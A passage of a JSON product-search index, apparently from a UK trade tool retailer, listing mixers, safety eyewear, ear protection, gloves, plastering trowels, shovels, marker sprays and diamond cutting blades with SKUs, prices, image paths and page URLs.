for different...","p":266,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflmxe12022.jpg","u":"flex-mxe1202-240v-1200-watt-2-gear-mixer-with-wr2-wr3r-paddles.html","o":"product_search"},{"value":"Flex MXE1300 110V 1260 Watt 2 Gear Mixer With WR2 & WR3R Paddles ","s":"TOFLMXE13002","c":["20","1","3","128","1","3","20","29","1","3","20"],"d":"Large, rugged single-speed gear unit with optimum gear ratio for high torque. FR full-wave electr...","p":220,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflmxe13002.jpg","u":"flex-mxe1300-110v-1260-watt-2-gear-mixer-with-wr2-wr3r-paddles.html","o":"product_search"},{"value":"Flex WR2 140mm x 600mm M14 Helix Mixing Paddle","s":"TOFLWR214","c":["96","1","3","14","128","1","3","14","96","29","1","3","14","96"],"d":"Two clockwise helices for kneading and mixing tough to pasty materials. The mixer paddle screws i...","p":27.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflwr214.jpg","u":"flex-wr2-140mm-x-600mm-m14-helix-mixing-paddle.html","o":"product_search"},{"value":"Flex WR2 120mm x 600mm M14 Helix Mixing Paddle","s":"TOFLWR212","c":["96","1","3","14","128","1","3","14","96","29","1","3","14","96"],"d":"Two clockwise helices for kneading and mixing tough to pasty materials. The mixer paddle screws i...","p":25.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflwr212.jpg","u":"flex-wr2-120mm-x-600mm-m14-helix-mixing-paddle.html","o":"product_search"},{"value":"Flex WR3R 140mm x 600mm M14 Helix Mixing Paddle","s":"TOFLWR3R","c":["96","1","3","14","128","1","3","14","96","29","1","3","14","96"],"d":"Three clockwise helices screw themselves into the material. This provides fast, intensive mixing ...","p":36.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toflwr3r.jpg","u":"flex-wr3r-140mm-x-600mm-m14-helix-mixing-paddle.html","o":"product_search"},{"value":"Portwest Classic HV Ear Protector PS40","s":"TOEARPS40","c":["122","1","3","18","29","1","3","18","122"],"d":"Hi-Visibility colour. Suitable for all day comfort.\r\nSKU CODE:&nbsp;TOEARPS40\r\nNEXT DAY DELIVERY","p":3.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toearps40_2.jpg","u":"portwest-classic-hv-ear-protector-ps40.html","o":"product_search"},{"value":"Portwest Fossa Spectacle PW15","s":"TOSPECPW15","c":["109","1","3","18","29","1","3","18","109"],"d":"Fossa safety spectacle provides wrap around coverage for a panoramic view, thanks to the excellen...","p":4.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw15_2.jpg","u":"portwest-fossa-spectacle-pw15.html","o":"product_search"},{"value":"Portwest Classic Plus Ear Protector PW48","s":"TOEARPW48","c":["122","1","3","18","29","1","3","18","122"],"d":"Lightweight and flexible the Classic Plus is adjustable and extremely comfortable to wear.Suited ...","p":3.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toearpw48_2.jpg","u":"portwest-classic-plus-ear-protector-pw48.html","o":"product_search"},{"value":"Portwest Direct Vent Google PW20","s":"TOSPECPW20","c":["109","1","3","18","29","1","3","18","109"],"d":"Designed to be worn in a tough work environment, this goggle is fitted with a flexible PVC frame ...","p":1.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw20_2.jpg","u":"portwest-direct-vent-google-pw20.html","o":"product_search"},{"value":"Portwest Wrap Around Spectacle PW32","s":"TOSPECPW32","c":["109","1","3","18","29","1","3","18","109"],"d":"The best global seller featuring a simple but winning design with ultra-light and flexible arms, ...","p":1.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw32_2.jpg","u":"portwest-wrap-around-spectacle-pw32.html","o":"product_search"},{"value":"Portwest Vistor Safety Spectacle Clear PW30","s":"TOSPECPW30","c":["109","1","3","18","29","1","3","18","109"],"d":"Designed with a moulded-in brow guard and vented side shields, the PW30 offers excellent protecti...","p":1.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw30_2.jpg","u":"portwest-vistor-safety-spectacle-clear-pw30.html","o":"product_search"},{"value":"Portwest Profile Safety Spectacle Smoke PW34","s":"TOSPECPW34","c":["109","1","3","18","29","1","3","18","109"],"d":"These frame-less safety glasses are designed for safety, comfort and style. Wrap around design wi...","p":1.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw34_2.jpg","u":"portwest-profile-safety-spectacle-smoke-pw34.html","o":"product_search"},{"value":"Portwest Clear View Spectacle PW13","s":"TOSPECPW13","c":["109","1","3","18","29","1","3","18","109"],"d":"Tough looking wrap around, streamline design, excellent protective coverage and fit. Ultra light ...","p":4.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw13_2.jpg","u":"portwest-clear-view-spectacle-pw13.html","o":"product_search"},{"value":"Portwest Contoured Safety Spectacle Clear PW31","s":"TOSPECPW31","c":["109","1","3","18","29","1","3","18","109"],"d":"An ultra light polycarbonate spectacle that moulds in to the facial features, providing brow prot...","p":2.208,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw31_2.jpg","u":"portwest-contoured-safety-spectacle-clear-pw31.html","o":"product_search"},{"value":"Portwest Indirect Vent Goggle PW21","s":"TOSPECPW21","c":["109","1","3","18","29","1","3","18","109"],"d":"Designed to be worn in a tough work environment, this goggle is fitted with a flexible PVC frame ...","p":1.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tospecpw21_1.jpg","u":"portwest-indirect-vent-goggle-pw21.html","o":"product_search"},{"value":"Portwest Super Ear Protector Yellow PW41","s":"TOEARPW41","c":["122","1","3","18","29","1","3","18","122"],"d":"Ultra lightweight for prolonged usage. Adjustable dual pin mounting system provides multiple posi...","p":4.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pw41yer.jpg","u":"portwest-super-ear-protector-yellow-pw41.html","o":"product_search"},{"value":"Portwest Comfort Ear Protector PW43","s":"TOEARPW43","c":["122","1","3","18","29","1","3","18","122"],"d":"This ear protector is constructed to be both durable and ultra lightweight. It has broad foam cus...","p":6.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toearpw43_1.jpg","u":"portwest-comfort-ear-protector-pw43.html","o":"product_search"},{"value":"Portwest Criss Cross Glove Size: M,L,XL A130","s":"TOGLA130-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"For that extra bit of grip. The PVC pattern on the palm and the back of the 7 gauge glove makes i...","p":1.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/1\/a130orr.jpg","u":"portwest-criss-cross-glove-size-m-l-xl-a130.html","o":"product_search"},{"value":"Portwest Thermal Grip Glove - Latex Black\/Yellow Size: M,L,XL A140","s":"TOGLA140-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"The Thermal Grip Glove is perfect for construction, transportation, refuse collection, maintenanc...","p":2.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/togla140_1.jpg","u":"portwest-thermal-grip-glove-latex-black-yellow-size-m-l-xl-a140.html","o":"product_search"},{"value":"Portwest Classic Grip Glove - Latex Orange Size: M,L,XL A150","s":"TOGLA150-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"The Classic Grip Glove offers the necessary hand protection with both comfort and grip at an affo...","p":1.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/togla150_1.jpg","u":"portwest-classic-grip-glove-latex-orange-size-m-l-xl-a150.html","o":"product_search"},{"value":"Portwest MR Cut PU Palm Glove Size: M,L,XL A622","s":"TOGLA622-C","c":["117","1","3","18","121","1","3","18","117","29","1","3","18","117"],"d":"Level C cut resistant glove for protection against cuts and sharp objects. Seamless liner for add...","p":2.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/6\/a622g7r.jpg","u":"portwest-mr-cut-pu-palm-glove-m-l-xl-a622.html","o":"product_search"},{"value":"Portwest Helmet Winter Liner  Black PA58","s":"TOSHPA58","c":["29","1","3"],"d":"This insulating liner is suitable to be worn with most helmets. Four Hook &amp; Loop straps attac...","p":7.192,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toshpa58_1_2.jpg","u":"portwest-helmet-winter-liner-black-pa58.html","o":"product_search"},{"value":"Portwest Helmet Winter Liner Navy PA58N","s":"TOSHPA58N","c":["29","1","3"],"d":"This insulating liner is suitable to be worn with most helmets. Four Hook &amp; Loop straps attac...","p":6.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toshpa58_1_1.jpg","u":"portwest-helmet-winter-liner-navy-pa58n.html","o":"product_search"},{"value":"Portwest Expertbase Safety Helmet  PW50","s":"TOSHPW50-C","c":["110","1","3","18","121","1","3","18","110","29","1","3","18","110"],"d":"High-density polypropylene shell helmet, 4 points plastic suspension harness. Buckle adjustable s...","p":2.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toshpw50_1.jpg","u":"portwest-expertbase-safety-helmet-pw50.html","o":"product_search"},{"value":"Columbia One Handle 4ft - C1H","s":"TZCC1H","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The fixed length 4ft Handle.\r\nThe Columbia One Handle is designed to work with your Columbia prod...","p":47.5075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/1\/c1h_1.jpg","u":"columbia-one-handle-4ft-c1h.html","o":"product_search"},{"value":"Columbia Anglehead Adaptor - CAHA","s":"TZCAHA","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Anglehead Adaptor is used on the Columbia One Handle System to seamlessly adjust from Corner ...","p":19.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/aha.jpg","u":"columbia-angle-head-adaptor-caha.html","o":"product_search"},{"value":"Columbia Outside 90 Grooved Mud Heads - OA90","s":"TZMHEPLASTIC","c":["79","1","3","12","104","1","3","12","79","207","1","3","12","79","29","1","3","12","79"],"d":"Proportionate grooves give you a consistent mud distribution on the 90 degree outside angles and ...","p":59.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/a\/oa90.jpg","u":"columbia-outside-90-grooved-mud-heads-oa90.html","o":"product_search"},{"value":"Columbia Inside 90 Grooved Mud Heads - IA90","s":"TZCMHIPLASTIC","c":["79","1","3","12","104","1","3","12","79","207","1","3","12","79","29","1","3","12","79"],"d":"Proportionate grooves give you a consistent mud distribution on the 90 degree inside angle and sp...","p":68.851,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_122.jpg","u":"columbia-inside-90-grooved-mud-heads-ia90.html","o":"product_search"},{"value":"Ox Pro Joint Knife 6\" OX-P013215","s":"TOTK6SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":8.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p013215.jpg","u":"ox-pro-joint-knife-6-ox-p013215.html","o":"product_search"},{"value":"Columbia One Extendable Handle 3ft - 5ft C1HEXT","s":"TZCC1HEXT","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia One Handle is designed to work with your Columbia products universally. From the Nai...","p":117.614,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcahh-1.jpg","u":"columbia-one-extendable-handle-3ft-5ft-c1hext.html","o":"product_search"},{"value":"Delehedy 24\" Foam Backed 1mm Plastic Trowel Blade - D228185","s":"TODE228185","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"DELEHEDY PlaziMATE Trowels are the original lightweight plastic plastering tools designed to achi...","p":25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228177_1_1_1_1_1.jpg","u":"delehedy-14-foam-backed-1mm-plastic-trowel-blade-d228175-8057.html","o":"product_search"},{"value":"Delehedy 18\" Foam Backed 1mm Plastic Blade With Trowel - D228178","s":"TODE228178","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"The Delehedy Plastic Flexible plastering trowels consist of two parts.The steel mini trowel blade...","p":32.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228174_3.jpg","u":"delehedy-14-foam-backed-1mm-plastic-blade-with-trowel-d228174-6174.html","o":"product_search"},{"value":"Delehedy 12\" No Foam Backed 2mm Plastic Render Trowel Blade - D228153","s":"TODE228153","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy PlaziMATE Trowels are stiffer than foam backed trowels and&nbsp;are perfect for finishin...","p":13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228177_3.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16517.html","o":"product_search"},{"value":"Delehedy 16\" No Foam Backed 2mm Plastic Render Trowel Blade - D228157","s":"TODE228157","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy PlaziMATE Trowels are stiffer than foam backed trowels and&nbsp;are perfect for finishin...","p":15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228177_3_2.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16518.html","o":"product_search"},{"value":"Delehedy 16\" No Foam Backed 2mm Plastic Render Blade With Trowel - D228156","s":"TODE228156","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy PlaziMATE Trowels are stiffer than foam backed trowels and&nbsp;are perfect for finishin...","p":27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d228154_2.jpg","u":"delehedy-16-no-foam-backed-2mm-plastic-render-blade-with-trowel-d228156.html","o":"product_search"},{"value":"Delehedy Mini Trowel  8\" x 3\"- D221021","s":"TODE221021","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy&nbsp;Standard Mini Trowel and Plastic Flexible Blade Holder.&nbsp;&nbsp;For use with Del...","p":12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/2\/d221021.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16520.html","o":"product_search"},{"value":"Delehedy 12\" plastic trowel cover protector for PlaziMATE trowels - DT228173","s":"TODET228173","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 12&quot; plastic trowel cover protector for PlaziMATE trowels - DT228173","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16522.html","o":"product_search"},{"value":"Delehedy 14\" plastic trowel cover protector for PlaziMATE trowels - DT228175","s":"TODET228175","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 14&quot; plastic trowel cover protector for PlaziMATE trowels - DT228175","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_1.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16523.html","o":"product_search"},{"value":"Delehedy 16\" plastic trowel cover protector for PlaziMATE trowels - DT228177","s":"TODET228177","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 16&quot; plastic trowel cover protector for PlaziMATE trowels - DT228177","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_2.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16524.html","o":"product_search"},{"value":"Delehedy 18\" plastic trowel cover protector for PlaziMATE trowels - DT228179","s":"TODET228179","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 18&quot; plastic trowel cover protector for PlaziMATE trowels - DT228179","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_4.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16525.html","o":"product_search"},{"value":"Delehedy 20\" plastic trowel cover protector for PlaziMATE trowels - DT228181","s":"TODET228181","c":["89","1","3","14","123","1","3","14","89","29","1","3","14","89"],"d":"Delehedy 18&quot; plastic trowel cover protector for PlaziMATE trowels - DT228181","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/holder_4_1.jpg","u":"delehedy-12-foam-backed-1mm-plastic-trowel-blade-d228173-16526.html","o":"product_search"},{"value":"Ox Trade Solid Forged Cable Laying Shovel OX-T280501","s":"TOOXT280501","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel cable laying shovel.\r\nSKU CODE:&nbsp;TOOXT280501\r\nNEXT DAY DELIVERY","p":28.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280501.jpg","u":"ox-trade-solid-forged-cable-laying-shovel-ox-t280501.html","o":"product_search"},{"value":"Ox Trade Solid Forged Treaded Digging Spade OX-T281101","s":"TOOXT281101","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel solid forged treaded digging spade.\r\nSKU CODE:&nbsp;TOOXT281101\r\nNEXT DAY DELIVERY","p":27.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t281101.jpg","u":"ox-trade-solid-forged-treaded-digging-spade-ox-t281101.html","o":"product_search"},{"value":"Ox Trade Solid Forged Steel Taper Mouth Shovel Wooden Handle Grip OX-T280301","s":"TOOXT280301","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel taper mouth shovel.\r\nSKU CODE:&nbsp;TOOXT280301\r\nNEXT DAY DELIVERY","p":26.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280301.jpg","u":"ox-trade-solid-forged-steel-taper-mouth-shovel-wooden-handle-grip-ox-t280301.html","o":"product_search"},{"value":"Ox Trade Solid Forged Trenching Shovel OX-T280401","s":"TOOXT280401","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel trenching shovel.\r\nSKU CODE:&nbsp;TOOXT280401\r\nNEXT DAY DELIVERY","p":18.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280401.jpg","u":"ox-trade-solid-forged-trenching-shovel-ox-t280401.html","o":"product_search"},{"value":"Ox Trade Solid Forged Draining Shovel OX-T280601","s":"TOOXT280601","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel draining shovel.\r\nSKU CODE:&nbsp;TOOXT280601\r\nNEXT DAY DELIVERY","p":34.848,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280601.jpg","u":"ox-trade-solid-forged-draining-shovel-ox-t280601.html","o":"product_search"},{"value":"Ox Trade Solid Forged Square Mouth Shovel OX-T280701 ","s":"TOOXT280701","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"All steel square mouth shovel.\r\nSKU CODE:&nbsp;TOOXT280701\r\nNEXT DAY DELIVERY","p":26.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t280701.jpg","u":"ox-trade-solid-forged-square-mouth-shovel-ox-t280701.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray White 750ml OX-T022603","s":"TOOXT022603","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022603\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_2_.jpg","u":"ox-trade-permanent-line-marker-spray-white-750ml-ox-t022603.html","o":"product_search"},{"value":"DeWalt Assorted 67 Piece Drilling & Screwdriving Set - DT71515","s":"TODT71515","c":["20","1","3","137","1","3","20","29","1","3","20"],"d":"Robust, comprehensive, twin small Tough Case sets for safe storage and easy accessibility to scre...","p":24.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt-dt71515-qz-67-piece-drilling-and-screwdriving-set-pid41629_1.jpg","u":"dewalt-assorted-67-piece-drilling-screwdriving-set-dt71515.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray Yellow 750ml OX-T022601","s":"TOOXT022601","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022601\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxt022601.jpg","u":"ox-trade-permanent-line-marker-spray-yellow-750ml-t022601.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray Blue 750ml OX-T022602","s":"TOOXT022602","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022602\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_2.jpg","u":"ox-trade-permanent-line-marker-spray-blue-750ml-ox-t022602.html","o":"product_search"},{"value":"Ox Trade Permanent Line Marker Spray Black 750Ml OX-T022607","s":"TOOXT022607","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Suitable for all road marking systems.\r\nSKU CODE:&nbsp;TOOXT022607\r\nNEXT DAY DELIVERY","p":5.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_1__2.jpg","u":"ox-trade-permanent-line-marker-spray-black-750ml-ox-t022607.html","o":"product_search"},{"value":"Ox Ultimate Fibre Cement Blade 216mm PCD-216\/30","s":"TOOXPCD21630","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"With polycrystalline diamond tipped teeth this blade produces faster cutting ability and far long...","p":62.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/c\/pcd-19030.jpg","u":"ox-ultimate-fibre-cement-blade-216mm-pcd-216-30.html","o":"product_search"},{"value":"Ox PCD Ultimate Fibre Cement Blade 190mm x 30mm PCD-190\/30","s":"TOOXPCD19030","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"With polycrystalline diamond tipped teeth this blade produces faster.\r\nSKU CODE:&nbsp;TOOXPCD1903...","p":49.136,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/c\/pcd-19030_1.jpg","u":"ox-pcd-ultimate-fibre-cement-blade-190mm-x-30mm-pcd-190-30.html","o":"product_search"},{"value":"Ox Thin Kerf Wood Cutting Blade Cross Cut\/Medium Finish 160mm OX-TCTW-TF-1602040","s":"TOOXTCTWTF1602040","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"For cutting through softwood, hardwood &amp; plywood.\r\nSKU CODE:&nbsp;TOOXTCTWTF1602040\r\nNEXT DAY...","p":7.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/c\/tctw-tf.jpg","u":"ox-thin-kerf-wood-cutting-blade-cross-cut-medium-finish-160mm-ox-tctw-tf-1602040.html","o":"product_search"},{"value":"Ox CGS General Purpose Standard Diamond Blade 115mm CGS-115\/22","s":"TOOXCGS11522","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user.\r\nSKU CODE:&nbsp;TOOXCGS11522\r\nNEXT DAY DEL...","p":9.408,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/g\/cgs.jpg","u":"ox-cgs-general-purpose-standard-diamond-blade-115mm-cgs-115-22.html","o":"product_search"},{"value":"Ox CGS General Purpose Standard Diamond Blade 230mm CGS-230\/22","s":"TOOXCGS23022","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.\r\nSKU CODE:&nbsp;TOOXC...","p":11.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/g\/cgs_1.jpg","u":"ox-cgs-general-purpose-standard-diamond-blade-230mm-cgs-230-22.html","o":"product_search"},{"value":"Ox CGS General Purpose Standard Diamond Blade 300mm CGS-300\/20","s":"TOOXCGS30020","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.\r\nSKU CODE:&nbsp;TOOXC...","p":20.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/g\/cgs_1_1.jpg","u":"ox-cgs-general-purpose-standard-diamond-blade-300mm-cgs-300-20.html","o":"product_search"},{"value":"Ox Contractor CGS General Purpose Standard Diamond Blade 115mm (Pack of 3) X3-CGS-115\/22","s":"TOOXX3CGS11522","c":["14","1","3","62","1","3","14","106","1","3","14","124","1","3","14","29","1","3","14"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.\r\nSKU CODE:&nbsp;TOOXX...","p":10.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxx3cgs11522.jpg","u":"ox-contractor-cgs-general-purpose-standard-diamond-blade-115mm-pack-of-3-x3-cgs-115-22.html","o":"product_search"},{"value":"Spectrum Standard General Purpose 300mm Diamond Disc Blade - DE10-300\/20","s":"TOOXDE1030020","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.","p":40.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/de10_1.jpg","u":"spectrum-standard-general-purpose-300mm-diamond-disc-blade-de10-300-20.html","o":"product_search"},{"value":"Spectrum Standard General Purpose 230mm Diamond Disc Blade - DE10-230\/22","s":"TOOXDE1023022","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.","p":22.032,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/de10_1_1.jpg","u":"spectrum-stanard-general-purpose-115mm-diamond-disc-blade-de10-115-13252.html","o":"product_search"},{"value":"Spectrum Standard General Purpose 115mm Diamond Disc Blade - DE10-115\/22","s":"TOOXDE1011522","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Entry level diamond blade for the cost conscious user. General purpose use.","p":6.336,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/de10_1_3.jpg","u":"spectrum-standard-general-purpose-300mm-diamond-disc-blade-de10-300-1349.html","o":"product_search"},{"value":"Spectrum Diamond Cutting Blade - DCX Double Six - General Purpose 230 mm x 22m  - DCX230\/22","s":"TOOXDCS23022","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"The general purpose blade with a 12mm segment. All round performance","p":20.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcs115_1.jpg","u":"spectrum-diamond-cutting-blade-dcx-double-six-general-purpose-230-mm-x-22m-dcx230-22.html","o":"product_search"},{"value":"Spectrum Diamond Cutting Blade - DCX Double Six - General Purpose 300 mm x 20m  - DCX300\/20","s":"TOOXDCX30020","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"The general purpose blade with a 12mm segment. All round performance","p":40.192,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcs115_1_1.jpg","u":"spectrum-stanard-general-purpose-115mm-diamond-disc-blade-de10-115-13253.html","o":"product_search"},{"value":"Spectrum  PRO Superfast Multi Steel Universal 230mm x 22mm Diamond Blade - TX10R-230\/22","s":"TOOXTXR23022","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Guaranteed to cut all construction products including metal. Excellent fast cut universal &amp; h...","p":58.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/x\/tx10r_1.jpg","u":"spectrum-pro-superfast-multi-steel-universal-230mm-x-22mm-diamond-blade-tx10r-230-22.html","o":"product_search"},{"value":"Spectrum  PRO Superfast Multi Steel Universal 115mm x 22mm Diamond Blade - TX10R-115\/22","s":"TOOXTXR11522","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Guaranteed to cut all construction products including metal. Excellent fast cut universal &amp; h...","p":23.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/x\/tx10r_1_1.jpg","u":"spectrum-pro-superfast-multi-steel-universal-115mm-x-22mm-diamond-blade-tx10r-115-22.html","o":"product_search"},{"value":"Ox Pro Wide Head End Cutting Nippers 200mm OX-P230420","s":"TOOXP230420","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Pvc firm grip handle.\r\nSUK CODE:&nbsp;TOOXP230420\r\nNEXT DAY DELIVERY","p":19.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/2\/p230420_1.jpg","u":"ox-pro-wide-head-end-cutting-nippers-200mm-ox-p230420.html","o":"product_search"},{"value":"Ox Telescopic Handle 1300mm - 2400mm with Adaptor & Quick Release Pin OX-P016524","s":"TOOXP016524","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"High quality extruded aluminium.&nbsp;\r\nSKU CODE: TOOXP016524\r\nNEXT DAY DELIVERY","p":33.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ahr0cdovl3d3dy5vehrvb2xzlmnvlnvrl21lzglhl2nhdgfsb2cvchjvzhvjdc9pl1gvt1gtudaxnjuynf8xlmpwzw_.jpg","u":"ox-telescopic-handle-1300mm-2400mm-with-adaptor-quick-release-pin-ox-p016524.html","o":"product_search"},{"value":"Ox Pro Aluminium Bullfloat 1200mm OX-P016612","s":"TOOXP016612","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty structural alloy.&nbsp;\r\nSKU 